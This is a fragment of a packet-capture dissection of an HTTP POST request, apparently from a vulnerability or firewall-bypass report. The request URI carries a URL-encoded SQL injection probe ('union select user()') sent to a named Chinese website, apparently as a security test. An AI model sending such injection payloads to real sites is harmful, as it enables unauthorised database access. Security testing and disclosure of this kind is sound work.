 Hypertext Transfer Protocol
POST /?id=1%27%20union%20select%20user()%20from%20ddd HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST /?id=1%27%20union%20select%20user()%20from%20...
[POST /?id=1%27%20union%20select%20user()%20from%20ddd HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: POST
Request URI: /?id=1%27%20union%20select%20user()%20from%20ddd
Request Version: HTTP/1.1
Host: www.yunsuo.com.cn\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:45.0) Gecko/20100101 F...
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3\r\n
Accept-Encoding: gzip, deflate\r\n
www.wooyun.org